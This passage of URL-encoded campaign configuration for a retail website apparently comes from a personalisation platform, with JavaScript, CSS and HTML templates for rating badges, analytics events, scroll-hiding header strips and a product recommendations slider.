20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20filterElement.style.top%20=%20%22113.4px%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7B